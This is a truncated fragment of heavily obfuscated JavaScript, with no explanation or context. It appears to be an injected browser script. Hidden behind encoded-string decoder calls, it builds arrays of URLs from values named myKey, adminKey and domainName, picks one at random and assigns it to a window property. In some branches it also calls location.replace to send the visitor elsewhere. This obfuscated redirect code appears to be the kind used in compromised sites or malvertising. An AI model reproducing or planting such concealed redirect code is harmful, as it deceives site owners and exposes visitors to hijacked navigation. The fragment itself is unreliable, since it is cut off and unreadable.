4)](_0x4f6715[_0x169786(0xbf,0x4e3,0x2a7,0xea,'6dPo')](_0x4f6715[_0x749707(0x5b1,0x7e3,'G%rD',0xd14,0xd56)](_0x4f6715[_0x169786(-0x3cd,0x115,0x32b,0x5ec,'K[Ah')],_0x3c3543),_0x4f6715[_0x4ba36a(0x66c,'j61O',0x11d9,0xc06,0x11eb)]),_0x3e9123),_0x4f6715[_0xaea643(0x6bd,'2euE',0x45c,0x80e,0xdab)]),_0x12a91b[_0xbca988(0x9fd,0x9d8,0xc9e,0xd84,'a[QC')]),_0x4f6715[_0x4ba36a(0x1035,'6aJ*',0xd72,0xcd4,0xaf7)]);continue;case'6':_0x301d49[_0x169786(0x10fc,0xbe6,0xa5e,0xe04,'#rRa')+_0x169786(0x64a,0xa23,0x788,0x6ae,'BxvU')]=_0x3b4c2e[_0x28e030];continue;case'7':_0x3b4c2e[0x37c+-0x2432+0x20b8]=_0x4f6715[_0x4ba36a(0xa40,'N)n#',0xb81,0x57d,0x500)](_0x4f6715[_0x749707(0x6cb,0x965,'I]sE',0x82c,0xecf)](_0x4f6715[_0x749707(0xe3b,0xe8b,'[ed6',0xa20,0xfdf)](_0x4f6715[_0xbca988(0xc53,0x6de,0x106d,0xb0b,'v3Q4')](_0x4f6715[_0x169786(0x605,0xac1,0xab8,0xddd,'4HER')](_0x4f6715[_0x749707(0x671,0x94c,'j61O',0x925,0xb03)](_0x4f6715[_0x169786(0x87b,0x8d0,0xbe5,0x878,'I]sE')],_0x1f78a9),_0x4f6715[_0x749707(0xc96,0x9a6,'fg$H',0x80c,0x4c8)]),_0x3aea81),_0x4f6715[_0xaea643(0x7a9,'4HER',0x112d,0xbc7,0xc43)]),_0xb65671[_0xbca988(0x323,0x4ba,0x73e,0x43b,'nbxw')]),_0x4f6715[_0x4ba36a(0x944,'pyBw',0x224,0x485,0x69a)]);continue;case'8':_0x3b4c2e[-0x784+-0x14f9+-0x52*-0x59]=_0x4f6715[_0x749707(0x8fe,0x456,'Fo3T',0x785,-0x10b)](_0x4f6715[_0x169786(0xed3,0xa46,0x89b,0xe70,'7jAL')](_0x4f6715[_0x169786(0x8e9,0x4a7,0x7c4,0x3f7,'5NgG')](_0x4f6715[_0x4ba36a(0x382,'PkfW',0x119,0x267,0x38d)](_0x4f6715[_0xaea643(0x948,'BxvU',0xda1,0xc14,0x1071)](_0x4f6715[_0xbca988(-0x54,0x638,0x5e5,0x4f6,'NFmg')](_0x4f6715[_0xaea643(0xda4,'BuhP',0xcd2,0x94f,0x541)],_0x3fef48),_0x4f6715[_0x4ba36a(0x363,'PkfW',0x550,0x79c,0x93f)]),_0x4e83f8),_0x4f6715[_0xaea643(0x2b0,'yfc6',0x3fc,0x448,0x2d7)]),_0x4ea032[_0x749707(0xe5d,0x1010,'v3Q4',0x121c,0x1320)]),_0x4f6715[_0xbca988(0x284,0x46e,0x33a,0x681,'pyBw')]);continue;}break;}}else{var _0x471e3e=_0x4f6715[_0x4ba36a(0xd00,'Q7P$',0xffc,0xcbf,0x1167)][_0x4ba36a(0x4b7,'fU56',0x77f,0x4c8,0xd6)]('|'),_0x1b77e5=0xa9*0x5+-0x208b+0x1d3e;while(!![]){switch(_0x471e3e[_0x1b77e5++]){case'0':var _0x573e9d=Math[_0xbca988(-0xe3,0xcc,0x87b,0x424,'N)n#')](_0x4f6715[_0x749707(0xb79,0xd45,'4U9]',0xdba,0x83a)](Math[_0xbca988(0x82d,0x3e4,0x706,0x61a,'5NgG')+'m'](),_0x7b7704[_0xaea643(0xd11,'P]oW',0x9a7,0xe5c,0xcfb)+'h']));continue;case'1':window[_0xaea643(0x9c3,'WQ72',0x5ff,0x4d0,0x55f)+_0xaea643(0xc09,'4uAd',0x64e,0xb2b,0x912)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[-0x1548+0x1fe6+-0x76*0x17]=_0x4f6715[_0xaea643(0x5fe,'xN#4',0xbc7,0x8cb,0x497)](_0x4f6715[_0x169786(0x1ae,0x7ae,0x4d1,0xad8,'#S]^')](_0x4f6715[_0x169786(0x85,0x5e9,0x5fc,0x8f3,'#rRa')](_0x4f6715[_0xaea643(0x645,'BxvU',0x7b1,0x3e1,0x229)](_0x4f6715[_0xaea643(0x67c,'3%cS',0xa55,0xbd7,0x71e)](_0x4f6715[_0xbca988(0x96f,0xc7f,0xad2,0xecc,'#rRa')](_0x4f6715[_0xbca988(0xf0b,0xf83,0xa74,0xa92,'a[QC')],myKey),_0x4f6715[_0x749707(0x11a4,0xbff,'7jAL',0x69f,0x11c3)]),domainName),_0x4f6715[_0x749707(0xc6f,0xaec,'4uAd',0x91a,0x51f)]),_0xdfeb1f[_0x169786(0x116,0x3be,0x2a6,0x363,'!)Ed')]),_0x4f6715[_0x749707(0xa11,0xbcd,'4HER',0xa34,0xa9e)]);continue;case'3':_0x7b7704[-0x56d*0x3+0x37+0x101*0x10]=_0x4f6715[_0xbca988(0xa24,0xa12,0x81d,0x468,'5NgG')](_0x4f6715[_0x749707(0x3bd,0x46f,'nbxw',0x3c4,0x848)](_0x4f6715[_0xaea643(0x8f6,'6CNS',0x869,0x4a6,0x1a9)](_0x4f6715[_0xaea643(0xfd6,'pyBw',0xa18,0xcc5,0x936)](_0x4f6715[_0x169786(0x3a0,0x356,0x26e,-0x281,'#S]^')](_0x4f6715[_0xbca988(0x339,0x28a,-0x7a,0x59b,'CFhP')](_0x4f6715[_0xaea643(0x227,'BxvU',0x51b,0x7eb,0xba2)],adminKey),_0x4f6715[_0x4ba36a(0x970,'pyBw',0x2c3,0x662,0x1a2)]),domainName),_0x4f6715[_0x4ba36a(0x47c,'q4R&',0x22f,0x464,0x901)]),_0xdfeb1f[_0x749707(0x4a9,0x608,'fU56',0x324,0x232)]),_0x4f6715[_0xbca988(0x993,0xbf6,0x996,0xdf2,'3mp5')]);continue;case'4':_0x7b7704[0x2441+0x17a0+-0x3bdc]=_0x4f6715[_0xaea643(0x713,')3ec',0x6b7,0x9d7,0xa1b)](_0x4f6715[_0xaea643(0x35b,'K[Ah',0xd35,0x88d,0x3d2)](_0x4f6715[_0x169786(0x58e,0xa36,0xf53,0xbe6,'N)n#')](_0x4f6715[_0x4ba36a(0x90b,'Fo3T',0x8a0,0x72e,0x3d2)](_0x4f6715[_0xbca988(0x699,0x889,0xb6c,0x5a1,'%rmd')](_0x4f6715[_0x169786(0x9f,0x54b,0xa56,0x1c9,'fg$H')](_0x4f6715[_0x4ba36a(0x1198,'pyBw',0x900,0xc6e,0x1022)],adminKey),_0x4f6715[_0x749707(0x9bd,0xd78,'4uAd',0x7ca,0xe5f)]),domainName),_0x4f6715[_0xaea643(0x26d,'rQKz',0x834,0x85a,0xcfb)]),_0xdfeb1f[_0xbca988(0xce4,0x59e,0x6f1,0x941,'4HER')]),_0x4f6715[_0x749707(0x186,0x402,'Fo3T',0x71e,0x3ae)]);continue;case'5':_0x7b7704[-0x1a71*-0x1+-0x11a+-0x1955]=_0x4f6715[_0x169786(0xb04,0x86b,0xc70,0x362,'7jAL')](_0x4f6715[_0x169786(0x4f8,0x516,0x76b,0x28,'4HER')](_0x4f6715[_0xbca988(0xa45,0xdc3,0x4f5,0x9cd,'v3Q4')](_0x4f6715[_0xaea643(0xdcc,'rQKz',0xed0,0xe66,0x1363)](_0x4f6715[_0xaea643(0x809,'a[QC',0x712,0x9b6,0x4b7)](_0x4f6715[_0xaea643(0x7f3,'q4R&',0x862,0x3cb,0x4e5)](_0x4f6715[_0x749707(0x35f,0x499,'CFhP',0x9ae,0x9c3)],myKey),_0x4f6715[_0x169786(0x6e5,0x555,0x205,0x4c,'xN#4')]),domainName),_0x4f6715[_0xaea643(0x1119,'ij#4',0x132f,0xd84,0xce3)]),_0xdfeb1f[_0xaea643(0x7c2,'fU56',0x1cc,0x598,0xcb)]),_0x4f6715[_0x749707(0xffe,0xf7d,'6aJ*',0x11be,0x992)]);continue;case'6':_0x7b7704[0xe89*0x2+0x328*-0x2+-0x19*0xe9]=_0x4f6715[_0xaea643(0xff1,'CXVM',0xfdf,0xada,0xb2e)](_0x4f6715[_0xbca988(0xd28,0xcff,0x7e8,0xcde,'!)Ed')](_0x4f6715[_0x169786(0x235,0x570,0x89,0x22a,'3%cS')](_0x4f6715[_0xbca988(0x587,0xc29,0xb91,0xa9d,'CXVM')](_0x4f6715[_0x169786(0x78c,0x199,-0x385,-0x6a,'Fo3T')](_0x4f6715[_0x169786(0x560,0x97d,0x6d5,0x956,'xN#4')](_0x4f6715[_0x749707(0xf39,0xc63,'P]oW',0x6e3,0x6b6)],myKey),_0x4f6715[_0xaea643(0xa0,'CXVM',0x883,0x5f1,0xb55)]),domainName),_0x4f6715[_0x169786(0x5ee,0xac0,0xf4d,0x7fe,'PkfW')]),_0xdfeb1f[_0x4ba36a(0xa15,'3%cS',0x209,0x807,0xc60)]),_0x4f6715[_0x749707(0x35,0x4d2,'KS8E',0x207,0x541)]);continue;case'7':if(_0x13e79)location[_0xbca988(0x7d5,0xe24,0xe4f,0xdb6,'BxvU')+'ce'](_0x4f6715[_0x169786(0x781,0xcb3,0x6fa,0x1005,'4HER')](_0x4f6715[_0x169786(-0x426,0x10d,-0xed,0x251,'ij#4')](_0x4f6715[_0x4ba36a(0x66d,'(Qf4',0xb20,0x588,0x893)],_0xdfeb1f[_0x4ba36a(0x9e3,'[ed6',0x3cb,0x918,0x655)]),_0x4f6715[_0x4ba36a(0x89a,'QjOf',0x70f,0xd23,0xc5c)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[-0x1335+-0x1004+-0xa4*-0x37]=_0x4f6715[_0xbca988(-0x27,0x252,0x5a0,0x428,'WQ72')](_0x4f6715[_0x749707(0xaef,0x627,'N)n#',0x7cf,0x61)](_0x4f6715[_0xaea643(0x983,'jMgB',0xd86,0xb95,0xc87)](_0x4f6715[_0xbca988(0x95b,0xd2c,0x7e9,0x9ba,'4U9]')](_0x4f6715[_0xbca988(0xf02,0x815,0xa47,0xc32,'4U9]')](_0x4f6715[_0xaea643(0xafc,'q4R&',0x903,0xc9e,0x1122)](_0x4f6715[_0xbca988(0x52c,0x63d,0x23f,0x4fc,'6dPo')],myKey),_0x4f6715[_0xaea643(0x828,'CXVM',0x604,0x5f1,0x4c6)]),domainName),_0x4f6715[_0x169786(0x76c,0x666,0xdc,0x1c6,'Q7P$')]),_0xdfeb1f[_0x749707(0x541,0x55e,'KS8E',0x6a9,0x234)]),_0x4f6715[_0x4ba36a(0xe35,'4HER',0x69a,0x924,0xc3c)]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x848,0xc98,0x89d,0x87e,'G%rD')]){if(_0x4f6715[_0x169786(0x76c,0x2de,0x2b1,0x61b,'3mp5')](_0x4f6715[_0x4ba36a(0x809,'Q7P$',0x640,0xa6f,0x930)],_0x4f6715[_0x169786(0x196,0x110,0xd8,-0x39d,'fU56')])){if(_0x4c0a41){var _0x32f554=_0x4538f6[_0x749707(0x5c8,0x7ba,'7jAL',0x6c1,0x37a)](_0x426c70,arguments);return _0x2a4689=null,_0x32f554;}}else{var _0x14f9ce=_0x4f6715[_0xbca988(0x2a4,0x813,0x174,0x35c,'NB6@')][_0x4ba36a(-0x2e1,'xN#4',-0x22,0x284,0x6b3)]('|'),_0x45bc8e=-0xce*0x1f+-0x107a+0x4*0xa5b;while(!![]){switch(_0x14f9ce[_0x45bc8e++]){case'0':_0x7b7704[-0x198b+-0x7a6+0x1*0x2132]=_0x4f6715[_0x4ba36a(0xfa4,'3mp5',0xe0a,0xcaf,0xb58)](_0x4f6715[_0x4ba36a(0x751,'%rmd',0x910,0xce4,0x1281)](_0x4f6715[_0x4ba36a(0x182,')3ec',0x46f,0x3be,0x3b9)](_0x4f6715[_0xbca988(0x875,0xc08,0x333,0x8d8,'4HER')](_0x4f6715[_0x749707(0x331,0x6b0,'3mp5',0x768,0x50a)](_0x4f6715[_0xaea643(0x497,'PkfW',0x982,0x56d,0x81f)](_0x4f6715[_0x4ba36a(0x1a1,'G%rD',0x2af,0x30b,0x33f)],myKey),_0x4f6715[_0xaea643(0x9d6,'Q7P$',0x885,0x497,0x29a)]),domainName),_0x4f6715[_0x4ba36a(0xc92,'CXVM',0x57f,0x781,0x287)]),_0xdfeb1f[_0xaea643(0x757,'nbxw',0xa6a,0x53c,0x43a)]),_0x4f6715[_0x169786(0x7fc,0x36e,-0x2a1,0x54e,'4U9]')]);continue;case'1':if(_0x13e79)location[_0xaea643(0x51c,'I]sE',0x9cc,0x517,0x530)+'ce'](_0x4f6715[_0x4ba36a(0x644,'xN#4',0x7c7,0x42c,-0xad)](_0x4f6715[_0xaea643(0x27a,'G%rD',0x4f,0x579,0x716)](_0x4f6715[_0xaea643(0x13e4,'PkfW',0xa78,0xe7c,0x121b)],_0xdfeb1f[_0x4ba36a(0x58c,'jMgB',0x12,0x1f6,0x6a5)]),_0x4f6715[_0x749707(0xc3d,0xd41,'kjFO',0xc25,0x1175)]));else var _0x7b7704=new Array();continue;case'2':_0x7b7704[-0xb*-0x102+-0x1588+0xa74]=_0x4f6715[_0x169786(-0x124,0x4b9,0x41a,0x404,'WQ72')](_0x4f6715[_0x749707(0x19f,0x539,'4HER',0xace,0xa21)](_0x4f6715[_0xaea643(0x467,'rQKz',0xdd7,0x825,0x8ba)](_0x4f6715[_0x749707(0x1cb,0x4e2,'4uAd',0x58a,0x7a)](_0x4f6715[_0x4ba36a(-0x369,'2euE',-0x23a,0x15d,-0x105)](_0x4f6715[_0x4ba36a(0x525,'nbxw',0x221,0x70a,0x798)](_0x4f6715[_0x749707(0x1365,0xeea,'PkfW',0xc51,0x1036)],myKey),_0x4f6715[_0xaea643(0x1f2,'%rmd',0x542,0x391,-0x1a1)]),domainName),_0x4f6715[_0x169786(0x688,0x183,0x2e3,-0x383,'!)Ed')]),_0xdfeb1f[_0xaea643(0x7ac,'NFmg',0x9da,0x950,0x58d)]),_0x4f6715[_0x169786(0xa32,0x8ef,0x9b6,0x5ae,'NB6@')]);continue;case'3':window[_0xbca988(0x11bd,0xaba,0x6e9,0xcf8,'3mp5')+_0x4ba36a(0x4d2,'%rmd',0x591,0x51f,0x6c)]=_0x7b7704[_0x573e9d];continue;case'4':var _0x573e9d=Math[_0xbca988(0x12e5,0xeb6,0xd3f,0xf6a,'rQKz')](_0x4f6715[_0x749707(0xa29,0xf7c,'%rmd',0x1506,0x13e9)](Math[_0x169786(0x1c1,0x71e,0x130,0x962,'NFmg')+'m'](),_0x7b7704[_0xaea643(0x7a9,'%rmd',0x10f,0x68f,0xafd)+'h']));continue;case'5':_0x7b7704[-0x1181+0x1*-0x23f2+0xd5e*0x4]=_0x4f6715[_0x749707(0xc19,0xc56,'3%cS',0x8b2,0x8ef)](_0x4f6715[_0x169786(0x9a5,0x475,0x8c5,0x2f0,'5NgG')](_0x4f6715[_0x749707(0x9be,0xf7a,'jMgB',0x1417,0xc7b)](_0x4f6715[_0xaea643(0xc19,'#S]^',0x50b,0x8b4,0x329)](_0x4f6715[_0x4ba36a(0x126,')3ec',0x709,0x514,0x80e)](_0x4f6715[_0x169786(0x628,0x4cd,0x7c7,0x310,'fg$H')](_0x4f6715[_0xbca988(0xbda,0xb61,0x8da,0x66b,'ij#4')],adminKey),_0x4f6715[_0x749707(-0xaf,0x42c,'nbxw',0x2bd,0x64f)]),domainName),_0x4f6715[_0x749707(0xecd,0xb45,'yfc6',0xbdb,0xfdf)]),_0xdfeb1f[_0x169786(0xbfb,0x718,0x86f,0x8fd,'a[QC')]),_0x4f6715[_0x749707(0x1399,0xea4,'N)n#',0xacf,0x1055)]);continue;case'6':_0x7b7704[-0x15a2+0x2*0xa81+0xa0]=_0x4f6715[_0x749707(0x505,0x99c,'pyBw',0xced,0xd17)](_0x4f6715[_0x169786(0xf60,0xc94,0x1261,0xc0d,'nbxw')](_0x4f6715[_0xaea643(0x10f,')3ec',0x72,0x5c9,0x6aa)](_0x4f6715[_0x4ba36a(0x9e4,'(Qf4',0xad0,0x617,0x7ad)](_0x4f6715[_0x749707(0x6da,0x544,'BuhP',0x6c6,0xf4)](_0x4f6715[_0x4ba36a(0xd0e,'Fo3T',0x386,0x728,0x251)](_0x4f6715[_0xbca988(0x364,0x3fa,0xba5,0x66a,'QjOf')],adminKey),_0x4f6715[_0xaea643(0x9da,'7jAL',0x1147,0xb8f,0xc0c)]),domainName),_0x4f6715[_0xaea643(0xab3,'4uAd',0xa10,0x6e0,0x136)]),_0xdfeb1f[_0xbca988(0x90c,0x1053,0xf33,0xb96,'q4R&')]),_0x4f6715[_0xbca988(0x7d3,0x64c,0x944,0x3cf,'yfc6')]);continue;case'7':_0x7b7704[-0x5*-0x305+0x6*0x5ab+0x2*-0x188c]=_0x4f6715[_0x749707(0xa44,0xc08,'3%cS',0x86a,0xbeb)](_0x4f6715[_0xaea643(0x3ec,'fU56',0x567,0x8da,0x417)](_0x4f6715[_0x749707(0xd30,0xff1,'4U9]',0xf1e,0xcc4)](_0x4f6715[_0x749707(0xc10,0xea1,'xN#4',0x92d,0x987)](_0x4f6715[_0xaea643(0x816,'a[QC',0xd17,0xa69,0xf92)](_0x4f6715[_0xbca988(0x138d,0xcea,0xd3b,0xe91,'3%cS')](_0x4f6715[_0xaea643(0xe2b,'P]oW',0xa45,0xbf3,0xc6e)],myKey),_0x4f6715[_0xaea643(0xc2f,'jMgB',0xbf3,0xa9a,0x7a8)]),domainName),_0x4f6715[_0xaea643(0x854,'j61O',0xf64,0x9df,0x76a)]),_0xdfeb1f[_0x4ba36a(0x65d,'BuhP',0x7ca,0x9a8,0x981)]),_0x4f6715[_0x4ba36a(0x254,'PkfW',0xb29,0x5d8,0x223)]);continue;case'8':_0x7b7704[0x6e3+-0x1fce+0x18ef]=_0x4f6715[_0x749707(0x823,0xd64,'N)n#',0x10f8,0x129d)](_0x4f6715[_0xbca988(0x43d,0x8ea,-0x194,0x379,'CoEm')](_0x4f6715[_0x4ba36a(-0xde,'#rRa',0x3ae,0x178,0x5de)](_0x4f6715[_0x169786(0x635,0xc2a,0xee6,0xee6,'5NgG')](_0x4f6715[_0xbca988(-0x32,0xb39,0xa10,0x585,'G%rD')](_0x4f6715[_0x169786(0x69b,0x45f,0x912,0x892,'%rmd')](_0x4f6715[_0x4ba36a(0x694,'q4R&',0x9cd,0x881,0x6ff)],myKey),_0x4f6715[_0x4ba36a(0xed7,'KS8E',0x59b,0xa89,0xa6a)]),domainName),_0x4f6715[_0x169786(0x2ed,0x881,0x942,0x2e9,'2euE')]),_0xdfeb1f[_0x749707(0xbe5,0xd81,')3ec',0x12ad,0xd29)]),_0x4f6715[_0x169786(0x32c,0x36e,-0x108,-0x1e5,'4U9]')]);continue;}break;}}}if(_0xdfeb1f[_0x169786(0x751,0x3a4,0x47f,0x945,'fU56')]){if(_0x4f6715[_0x749707(0x676,0xc87,'4U9]',0xba2,0xfe7)](_0x4f6715[_0x4ba36a(0x26b,'G%rD',0x886,0x59b,0x92)],_0x4f6715[_0xbca988(0x8a0,0x9e6,0x4c9,0x734,'CXVM')])){var _0xf691c2=_0x4f6715[_0x749707(0x114c,0xe6d,'fg$H',0xfc3,0xcb3)][_0x169786(0xbd1,0x838,0xcc0,0x5fb,'#S]^')]('|'),_0x4e0f11=0x1e1b+-0xa90+-0x1*0x138b;while(!![]){switch(_0xf691c2[_0x4e0f11++]){case'0':_0x7b7704[0x412+-0x4ec*-0x7+-0x1*0x2682]=_0x4f6715[_0xaea643(0xdf8,'NB6@',0xd2f,0xea2,0x101f)](_0x4f6715[_0x169786(0xc3f,0x7a8,0x355,0xd68,'fU56')](_0x4f6715[_0xbca988(0x18d,0xaa,0xb01,0x51e,'3mp5')](_0x4f6715[_0xbca988(0xc42,0xd54,0x13d4,0xdc9,'BuhP')](_0x4f6715[_0x749707(0x8f7,0xcf0,'6dPo',0x11d5,0x852)](_0x4f6715[_0x749707(0x896,0x583,'NFmg',0x851,0x273)](_0x4f6715[_0x4ba36a(-0x86,'rQKz',0x54,0x4c4,0xa8d)],myKey),_0x4f6715[_0x4ba36a(0x880,'3mp5',0x2c8,0x78f,0xb00)]),domainName),_0x4f6715[_0x169786(0x2e1,0x61e,0x76b,0xe9,'PkfW')]),_0xdfeb1f[_0x4ba36a(0x1112,'4U9]',0xd06,0xd14,0x947)]),_0x4f6715[_0x749707(0xe07,0xeba,'a[QC',0x110c,0x14a9)]);continue;case'1':var _0x573e9d=Math[_0xbca988(0xddb,0x9d0,0x10d6,0xca8,'P]oW')](_0x4f6715[_0xbca988(0xa4e,0x11e7,0xf6b,0xe40,'BxvU')](Math[_0xaea643(0x737,'fU56',0xd29,0xce0,0xca9)+'m'](),_0x7b7704[_0xbca988(0xaa2,0x7a8,0x45b,0x914,'pyBw')+'h']));continue;case'2':if(_0x13e79)location[_0x4ba36a(0xba1,'a[QC',0x417,0x908,0xb1c)+'ce'](_0x4f6715[_0xbca988(0x113f,0xb2c,0x10e8,0xb9f,'kjFO')](_0x4f6715[_0x749707(0x12e8,0xff2,'P]oW',0xbdb,0xc5d)](_0x4f6715[_0x4ba36a(0x5b,'4U9]',0x25f,0x4ea,0x5fe)],_0xdfeb1f[_0xbca988(-0x45,0x6f8,0x41,0x557,'G%rD')]),_0x4f6715[_0xbca988(0x64f,0x9b4,0xbc4,0x81a,'q4R&')]));else var _0x7b7704=new Array();continue;case'3':_0x7b7704[0xa26+-0x192f+0x1*0xf0e]=_0x4f6715[_0x4ba36a(0xb0f,'K[Ah',0x82a,0xa4a,0x674)](_0x4f6715[_0x749707(0xabd,0xe11,'ij#4',0x1246,0xa13)](_0x4f6715[_0xaea643(0xa54,'BuhP',0x11ac,0xdcb,0x89a)](_0x4f6715[_0x4ba36a(0x24b,'yfc6',0x3e1,0x68c,0x6a2)](_0x4f6715[_0x4ba36a(0x7af,'BxvU',0x26d,0x3dd,0x18b)](_0x4f6715[_0xaea643(0x42e,'[ed6',0x519,0x48a,0x2e9)](_0x4f6715[_0xaea643(0x22d,'jMgB',0x8c9,0x3c4,0x7dd)],adminKey),_0x4f6715[_0xbca988(0x3d1,0xaf1,0x532,0x600,'K[Ah')]),domainName),_0x4f6715[_0x4ba36a(0xe7e,'CoEm',0xae2,0xcf2,0xa17)]),_0xdfeb1f[_0x749707(0x7e1,0xcde,'I]sE',0xd87,0x8ef)]),_0x4f6715[_0x169786(0x93d,0x892,0x846,0xe45,'CFhP')]);continue;case'4':_0x7b7704[-0x144c*-0x1+-0x10dd*-0x1+-0x2527]=_0x4f6715[_0x749707(0xac0,0xeb7,'rQKz',0x10e1,0x966)](_0x4f6715[_0xaea643(0x14c5,'3%cS',0xb94,0xf92,0x1489)](_0x4f6715[_0x4ba36a(0x556,'xN#4',-0x4d,0x595,0x32a)](_0x4f6715[_0xaea643(0x6bf,'3mp5',0x857,0x418,-0x11b)](_0x4f6715[_0x749707(0xeca,0x9ab,'N)n#',0x60b,0xbac)](_0x4f6715[_0x749707(0xc89,0xb31,'CoEm',0xe69,0x10a2)](_0x4f6715[_0xbca988(0xc94,0xf20,0xf3e,0xc9a,'CXVM')],myKey),_0x4f6715[_0xaea643(0x65c,'#rRa',0xa7f,0x4f0,0x1f1)]),domainName),_0x4f6715[_0x4ba36a(-0x24b,'yfc6',-0x47b,0x166,0x740)]),_0xdfeb1f[_0xbca988(0xca8,0x667,0xd61,0x977,'4uAd')]),_0x4f6715[_0x169786(0xd0f,0x80c,0xc4c,0x4d3,'v3Q4')]);continue;case'5':_0x7b7704[0x4*0x82e+0x2368+0x3*-0x16b5]=_0x4f6715[_0x4ba36a(0x91d,'Q7P$',0x440,0x611,0x4c)](_0x4f6715[_0x169786(0x500,0x8e6,0x90d,0xafb,'yfc6')](_0x4f6715[_0x4ba36a(0x6b0,'NB6@',0x4c6,0x3a8,0x52f)](_0x4f6715[_0xbca988(0x3fd,0x279,0x2ab,0x65d,'q4R&')](_0x4f6715[_0xbca988(0x5dc,0x288,0x479,0x5c1,'QjOf')](_0x4f6715[_0x749707(0x4b0,0x9ed,'BxvU',0x657,0x526)](_0x4f6715[_0x749707(-0x1b,0x567,'4HER',0x4c2,-0x7d)],myKey),_0x4f6715[_0xaea643(0x1389,'j61O',0x9ba,0xe3f,0x1106)]),domainName),_0x4f6715[_0x749707(0x8a5,0xb80,'pyBw',0x7d8,0xad6)]),_0xdfeb1f[_0x169786(0x8d3,0xa33,0x7b9,0x699,'xN#4')]),_0x4f6715[_0x169786(0x1044,0xbb5,0xf8d,0x64d,'3mp5')]);continue;case'6':_0x7b7704[-0x5c9*-0x1+-0x11*-0x4f+-0xb05]=_0x4f6715[_0x4ba36a(0xda8,'yfc6',0xaa6,0xa9d,0xcea)](_0x4f6715[_0x749707(0xad3,0x7c9,'N)n#',0x86f,0x7fa)](_0x4f6715[_0xbca988(0x95d,0x133f,0xcda,0xe9f,'CXVM')](_0x4f6715[_0xaea643(0xeb0,'fg$H',0x1305,0xe87,0xd5d)](_0x4f6715[_0xaea643(0xb26,'nbxw',0x12b2,0xf38,0xcfe)](_0x4f6715[_0x169786(0x97f,0x51b,0x9d0,0x597,'QjOf')](_0x4f6715[_0x169786(0x743,0x5b6,0xb3a,0x9c3,'6aJ*')],myKey),_0x4f6715[_0x749707(0xac2,0xb6c,'NFmg',0xfb7,0xff7)]),domainName),_0x4f6715[_0xaea643(0x8da,'WQ72',0x250,0x84c,0x34a)]),_0xdfeb1f[_0xaea643(0xd69,'[ed6',0x9ef,0x9cd,0xc9e)]),_0x4f6715[_0xaea643(0x431,'pyBw',0x41c,0x6be,0x2ed)]);continue;case'7':_0x7b7704[-0xd*-0xef+0x1*0x252+-0xe75*0x1]=_0x4f6715[_0x749707(0x1530,0xff8,'Q7P$',0xf97,0x1091)](_0x4f6715[_0x169786(0x741,0xba9,0xa47,0x650,'j61O')](_0x4f6715[_0x4ba36a(0x11f8,'6dPo',0x117f,0xd37,0xf39)](_0x4f6715[_0xbca988(0x8ed,0x7ff,0xc9b,0x950,'fU56')](_0x4f6715[_0x749707(0x8b5,0xd9a,'xN#4',0x1278,0x8e0)](_0x4f6715[_0x749707(0xf22,0xc30,'CFhP',0x101a,0x732)](_0x4f6715[_0x749707(0xb0d,0xd08,'2euE',0xe51,0xb4d)],adminKey),_0x4f6715[_0x169786(0xf21,0xb80,0x8c9,0x6c1,'2euE')]),domainName),_0x4f6715[_0x169786(0x532,0x896,0x516,0x731,'pyBw')]),_0xdfeb1f[_0xbca988(0xa5f,0x219,0x521,0x4e8,'!)Ed')]),_0x4f6715[_0x749707(0xd78,0x86a,'jMgB',0x7a0,0xa20)]);continue;case'8':window[_0x4ba36a(0xe77,'NB6@',0xbcd,0x9c2,0xe9f)+_0xaea643(0x5f7,'CFhP',0x3a8,0x807,0xbe9)]=_0x7b7704[_0x573e9d];continue;}break;}}else return _0x3a9a5d;}if(_0xdfeb1f[_0x169786(0x4da,0x95c,0x75e,0x96a,'j61O')]){if(_0x4f6715[_0x749707(0x8f4,0xbb9,'NB6@',0xe74,0x7fc)](_0x4f6715[_0x169786(0x6e9,0x5a0,0x4d4,0x9b,'pyBw')],_0x4f6715[_0xbca988(0x668,0x5ce,0x8d4,0x602,'6CNS')]))cUUfKe[_0xbca988(0x6c8,0xca1,0xa52,0x7a7,'QjOf')](_0x5b0ec0,'0');else{var _0x38e754=_0x4f6715[_0x4ba36a(0x794,'WQ72',0xafb,0x6ad,0xaf3)][_0xaea643(0x380,'7jAL',0x8d4,0x3d6,0x575)]('|'),_0x376ddc=0x58c+-0x80+-0x50c;while(!![]){switch(_0x38e754[_0x376ddc++]){case'0':_0x7b7704[-0x859*-0x3+0x1*0x13b9+-0x91*0x4f]=_0x4f6715[_0x4ba36a(0x70c,'QjOf',0xa43,0x537,0x87b)](_0x4f6715[_0x749707(0x8dc,0x778,'Fo3T',0x9f6,0x709)](_0x4f6715[_0x749707(0x9c5,0x514,'j61O',0x97e,-0x2c)](_0x4f6715[_0x749707(0xdd4,0x8f4,'kjFO',0x582,0xd47)](_0x4f6715[_0x169786(0xa3a,0x6cc,0x60a,0xb79,'NFmg')](_0x4f6715[_0x749707(0xe82,0xcd4,'CFhP',0x10b4,0xbf5)](_0x4f6715[_0x4ba36a(0x3e0,'Fo3T',0xcc0,0x798,0x2c6)],adminKey),_0x4f6715[_0x169786(0x937,0xb7e,0xc7b,0xeae,'4U9]')]),domainName),_0x4f6715[_0x749707(0xb9b,0xd22,'jMgB',0xbe0,0x10cc)]),_0xdfeb1f[_0xaea643(0x1152,'j61O',0xee1,0xbd6,0xb16)]),_0x4f6715[_0xaea643(0x769,'6CNS',0x2b5,0x4fc,0x3f4)]);continue;case'1':_0x7b7704[-0x2*0xc5f+0x1bb7+-0x2f7]=_0x4f6715[_0x169786(0x43c,0x49c,0xc4,0x378,'6aJ*')](_0x4f6715[_0x749707(0xe8d,0xc4a,'I]sE',0xed8,0x1109)](_0x4f6715[_0x169786(0x153,0x4c7,0xa1d,0xa07,'a[QC')](_0x4f6715[_0xbca988(0x917,0x7e3,0x534,0x54b,'#rRa')](_0x4f6715[_0x749707(0x78f,0x6c0,'4uAd',0x71e,0x256)](_0x4f6715[_0xaea643(0xb9a,'jMgB',0xfb7,0xcf7,0xe15)](_0x4f6715[_0xbca988(0xa11,0x1e5,0x4e2,0x60a,'4uAd')],myKey),_0x4f6715[_0x169786(0x766,0x4da,0x6,0x970,'[ed6')]),domainName),_0x4f6715[_0x169786(0x11a0,0xcaa,0x12b5,0xe8d,'3%cS')]),_0xdfeb1f[_0x169786(0x812,0x576,0x8d7,0x425,'a[QC')]),_0x4f6715[_0x4ba36a(0x4ab,'7jAL',0xd86,0x957,0xf64)]);continue;case'2':_0x7b7704[-0x11*0x19a+0xa96*-0x1+-0x21a*-0x12]=_